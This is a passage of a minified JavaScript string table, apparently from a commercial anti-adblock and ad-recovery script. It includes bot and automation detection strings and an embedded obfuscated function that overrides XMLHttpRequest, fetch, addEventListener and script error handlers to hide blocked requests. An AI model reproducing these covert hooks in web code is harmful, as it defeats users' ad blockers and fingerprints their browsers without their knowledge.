Chrome/139.0.0.0 Safari/537.36",": [left|right|first|blank]","abTest","HTMLIFrameElement_contentWindow","hookWindowProperty Error: ","placeholders","attributionSrc","auto|always|avoid|left|right|recto|verso","AddMatchOnce","https://fb.html-load.com","Invalid protect url: ","combo","Window_fetch","https://html-load.com",'meta[http-equiv="Content-Security-Policy"]',"classList","shouldPageviewOnUrlChange","lvmax","host","Terminate - empty profile","DisallowEmpty","uBO:","text-ad","em5iZw==","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","toPrimitive","pub_300x250m","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<'inline-size'>","generatedColumn","copy","<simple-selector>#","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","https://html-load.cc","d2VneWpwenV4MzhxMmE5dm1pZm90","ChromeDriverw","<'height'>","auto|all|none","http://","Unknown node type: ","s.amazon-adsystem.com","<bg-position>#","responseText","hypot( <calc-sum># )","comment-token","url(","browserLanguage","workers.dev","mode","cos( <calc-sum> )","numeric-only|allow-keywords","columns","Scheduler Terminated with unexpected error: ","onclick","div","cssWideKeywords","step-start|step-end|steps( <integer> [, <step-position>]? )","infinite|<number>","0d677ebc-1f69-4f65-bda7-2e402eb202d5","cmpId","abs","fundingchoices","bmxvYw==","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","webkitPersistentStorage","<'padding-left'>{1,2}","cdn-exchange.toastoven.net","str","lookupNonWSType","em1wYw==","rad","<'opacity'>","normal|[<number> <integer>?]","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","DeclarationList","normal|bold|<number [1,1000]>","requestNonPersonalizedAds","blur( <length> )","0|1","<pseudo-element-selector> <pseudo-class-selector>*","lvb","( <declaration> )","img_","[recoverTcfCMP] ","process","navigator.plugins.length is undefined","sourcesContent","consumeUntilBalanceEnd",'iframe[name="',"acceptableAdsBait","<single-animation-composition>#","language","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","ad_unit_path","property","frameborder","Scheduler Terminated with unexpected non-error instance: ","TkduRThhX3kuRmpZTz00dzNdcDc=","Rule","Operator","upward","Terminate - not active","DOMParser","isInIframe"," used missed syntax definition ","lr-tb|rl-tb|tb-rl|lr|rl|tb","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<length>{1,4}","none|auto|<percentage>","z-index","object","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","nearest-neighbor|bicubic","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","getAtrule","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","<type-selector>|<subclass-selector>","none|<integer>","HTMLAnchorElement","expression","ad.doorigo.co.kr","performance_gpt_ad_rendered","frames","auto|<svg-length>","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","responseType","<mf-name> : <mf-value>","EOF-token","matrix( <number>#{6} )","Y29rcQ==","innerWidth","[<integer>&&<symbol>]#","appendScriptElementAsync","inventories","start|end|center|justify|distribute|stretch","setSource","c3ZtbQ==","baseUrl","validate","PseudoElementSelector","[AdBlockDetector] page unloaded while checking request block. ","reserved2Input","listenerId","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","hasOwnProperty","replaceScriptElementAsync",'Identifier "',"calc( <calc-sum> )","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","none|[fill|fill-opacity|stroke|stroke-opacity]#","toLowerCase","isNameCharCode","<transition-behavior-value>#","ident-token","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","lastChild","[<age>? <gender> <integer>?]","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","[<box>|border|padding|content|text]#","requestBids"," undefined","dable","DOMParser_parseFromString","<mf-plain>|<mf-boolean>|<mf-range>","botKind","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","Expect an apostrophe","as_adblock","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","as_logs","outerHTML","initInventoryFrame","Counter","Intl","isVisibleNode","skipSC","allowRunInIframe","charCodeAt","<length-percentage>","] by [","should_apply_gdpr","start|end|center|justify|distribute","isElementDisplayNone","<feature-value-declaration>","shouldRemoveByUrl","image( <image-tags>? [<image-src>? , <color>?]! )",", scrollX: ","scaleZ( [<number>|<percentage>] )","cooktoria.com","child_last","[above|below|right|left]? <length>? <image>?","<'inset-block'>","notifications","nextCharCode","beforeunload","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","rotate( [<angle>|<zero>] )","pathname","<html","orientation","Expected ","deep","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","dvh","ddg/","getClickUrl","all|<custom-ident>","log","light","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","Invalid protect url prefix: ","sources","Click","auto|optimizeSpeed|crispEdges|geometricPrecision","umogames.com","outerWidth","matchDeclaration","function-token","android","})()","mousemove","v7.5.136","https://fb2.html-load.com","auto|<length>|<percentage>","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","load","content-box|padding-box|border-box|fill-box|stroke-box|view-box","edge","sdk_version","getComponents","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","none|[first||[force-end|allow-end]||last]","color( <colorspace-params> [/ [<alpha-value>|none]]? )","Worker","syntaxStack","opacity( [<number-percentage>] )","AtrulePrelude","[<compound-selector>? <pseudo-compound-selector>*]!","[AdBlockDetector] acceptable ads check target ","selectors","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","anonymous","forceBraces","target","<length>|auto","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","none|element|auto","<'min-height'>","visible|auto|hidden"," used broken syntax definition ","__webdriver_script_func","<font-weight-absolute>|bolder|lighter","sequentum","CefSharp","/adsid/integrator.js","Generator is already executing.","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","normal|<percentage>","<'block-size'>","permissions","isSleipnir","BotdError","protectCss","<angle-percentage>{1,2}","Terminate - IVT blocked","[pack|next]||[definite-first|ordered]","ZGdnbg==","eventSampleRatio","compareByOriginalPositions","lazyload","width-equal-or-greater-than","https://content-loader.com","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","Field `","<'justify-self'>|anchor-center","tcString","top","<number [0,1]>","not","/cou/api_reco.php","read-only|read-write|read-write-plaintext-only","shouldReinsertByUrl","normal|<length>","getParameter","tel:","repeat|no-repeat|space|round","Element_classList","<box>#","'))","recovery_loaded_time","<complex-real-selector-list>","checkPropertyName","<'border-top-left-radius'>","isSafari","dark","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","RegExp","<grid-line> [/ <grid-line>]?","<single-animation-play-state>#","cultureg","<'margin-left'>","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","_ignoreInvalidMapping","<clip-source>|[<basic-shape>||<geometry-box>]|none","` for `visit` option (should be: ",'<meta name="color-scheme" content="',"-moz-calc(","TopLevelCss","lookupValue","PerformanceEntry","spawn","origin",".source","a2Zwdg==","aXRoYw==","none|all","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","signalStatus","navigator.appVersion is undefined","acos( <calc-sum> )","none|zoom","msie","<empty string>","auto|none|preserve-parent-color","invalid protect-id prefix: ","xlink:href","getDetections","slotRenderEnded","auto|grayscale","video","content|<'width'>","intersectionRect","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","{-token","originalAds","WebGLRenderingContext.getParameter is not a function",".umogames.com","Expected more digits in base 64 VLQ value.","hashchange","<'padding-left'>","filterExpression","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","getLocation","className","auto|from-font|[under||[left|right]]","matchAtruleDescriptor","Timed out waiting for consent readiness","visible|hidden|clip|scroll|auto","adblock_circumvent_score","getName","getSizes","textAd","message","cmVzZXJ2ZWQxT3V0cHV0","border","_skipValidation","extra","getUserIds","appendData","<'top'>{1,2}","matchMedia","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","number-token","generated","map","AnPlusB","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","semicolon-token","visualViewport","insertAfter","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","<track-size>+","navigator.plugins is undefined","economy|exact","<style-condition>|<style-feature>","inherit","center|start|end|flex-start|flex-end","declaration","__uspapi","<any-value>","absolute","mimeTypesConsistent","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","[stretch|repeat|round|space]{1,2}","as_apply","/cmp.js","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","phantomas","1853737WTXqHP","compareByGeneratedPositionsDeflatedNoLine","firstCharOffset","column","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","auto|<length>","auto|balance|stable|pretty","parseCustomProperty","[recoverTcfCMP] __tcfloaded_cache set","<color> <color-stop-length>?","forEachRight","getProperty","var( <custom-property-name> , <declaration-value>? )","parent","level","cWJ1dw==","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","[lining-nums|oldstyle-nums]","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","__gppLocator","getAtrulePrelude","cmp_blocked","<'container-name'> [/ <'container-type'>]?","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","[AdBlockDetector] page unloaded while checking acceptable ads target ","view( [<axis>||<'view-timeline-inset'>]? )","img_dggnaogcyx5g7dge2a9x2g7yda9d","[auto|<length-percentage>]{1,2}","reduce","cache_isbot","<'flex-direction'>||<'flex-wrap'>","windowExternal","gpt","css","plugins","cmpStr","api.ootoo.co.kr","x-frame-height","content-ad","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<'inset-inline'>","none|<url>","isElementDisplayNoneImportant","adv-space","/gpt/setup","compareByGeneratedPositionsInflated","<absolute-size>|<relative-size>|<length-percentage>","sourceMapURL could not be parsed","dpcm","<'margin-left'>{1,2}","querySelector","useractioncomplete","fo2nsdf","History","*[id]","wrap|none","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","matched","dXl5aw==","getWindowId","localeCompare","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","none|<shadow>#","sourceRoot","resolve","element-visible-selector","custom-ident","cssWideKeywordsSyntax","Anchor element doesn't have parent","Not a Declaration node","stylesheet","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","Feature","gpt-ima","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","LayerList","gpt-adingo","[<ident-token>|'*']? '|'","[<layer-name>#|<layer-name>?]","value","none|<filter-function-list>|<-ms-filter-function-list>","shift","MessageEvent_data","lvw",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"defineSlot","MSG_SYN","<url>+",".end","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","Node_baseURI","<length>||<color>","auto|wrap|nowrap","monitoring","start","scanString","auto|fixed"," cmp...","parent_after","alphaStr","<'cue-before'> <'cue-after'>?","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","keepOriginalAcceptableAds","exec","removeChild","nth","SyntaxReferenceError","search","removeAttribute","Property","<line-width>||<line-style>||<color>","isAdblockUser","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","<time>|<percentage>","auto|after","reset","marker-mid","findAll","firefox_etp_enabled","always|[anchors-valid||anchors-visible||no-overflow]"," node type","Unexpected input","scrollX","webDriver","Notification","<'pause-before'> <'pause-after'>?","dvmin","units","innerHTML","join","[none|start|end|center]{1,2}","element display none important","device-cmyk( <number>#{4} )","jsSelector","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","is_admiral_active","_sourceRoot","_self","IVT detection failed","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","_validateMapping","none|<image>","read-only|read-write|write-only","[alternate||[over|under]]|inter-character","getSlots","/ivt/detect","String","previousElementSibling","computed","[recovery] __tcfapi addEventListener","input","scaleX( [<number>|<percentage>] )","Percent sign is expected","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","CSSPrimitiveValue","is_blocking_ads","(prefers-color-scheme: light)","exports","v4ac1eiZr0","<number>|left|center|right|leftwards|rightwards","layer","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","<box>|margin-box","naver","` node type definition","normal|[light|dark|<custom-ident>]+&&only?","selenium-evaluate","terms","electron","<declaration>","getElementsByTagName","loc","<'border-top-style'>","success","image","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","ignoreInvalidMapping","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","recover_cmp_active","additionalAdsBait","last","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","auto|none|<dashed-ident>|<scroll()>|<view()>","urlParse","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","gpt_slot_rendered_time","fromCodePoint","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","keys","Equal sign is expected","none|discard-before||discard-after||discard-inner","event","pow( <calc-sum> , <calc-sum> )","Identifier is expected","[<length-percentage>|<number>|auto]{1,4}","calc(","closest-side|closest-corner|farthest-side|farthest-corner|sides","chrome","googletag","is_blocking_acceptable_ads","isDomainShardingEnabled","MatchOnce","cmVzZXJ2ZWQxSW5wdXQ=","[from-image||<resolution>]&&snap?","auto|stable&&both-edges?","<urange>#","Response","item doesn't belong to list","Missed `structure` field in `","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","destroySlots","asin( <calc-sum> )","normal|<feature-tag-value>#","height-equal-or-greater-than","appendChild","awesomium","khz","<frequency>|<percentage>","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","auto|thin|none","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","types","rcap","<outline-radius>","decodeId","cachedAt","statusText","reserved2","Number sign is not allowed","originalHostname",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"space-between|space-around|space-evenly|stretch","defineProperty","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Module","!boolean-group","Window_setTimeout","INTERSTITIAL","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","profile.shouldApplyGdpr","pubads","slot","left|right|none|inline-start|inline-end","Destroying blocked slots : ","length","revert-layer","as-extra","symplr","eWJmcQ==","readyState","\n  --------",'" is not in the set.',"then","\n--","[<geometry-box>|no-clip]#","eventStatus","SupportsDeclaration","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","dvb","background-color","none|<string>+","done","from|to|<percentage>|<timeline-range-name> <percentage>","content-box|border-box","MSG_ACK","getSlotId","/cou/iframe","onreadystatechange","none|<filter-function-list>","<'align-self'> <'justify-self'>?","is_tc_string_resolved","lastScrollY","w = window.parent;","writeln","querySelectorAll","prevUntil","area","postMessage","Percentage",".gamezop.com","port2","reversed( <counter-name> )","ACK_INVISIBLE","Mismatch","no purpose 1 consent","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<media-not>|<media-and>|<media-in-parens>","Blocked prebid request for ","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","<counter-style>|<string>|none","type","ric","as-revalidator","name","marginwidth","<integer>","[proportional-nums|tabular-nums]","browserEngineKind","webkitMediaStream","` has no known 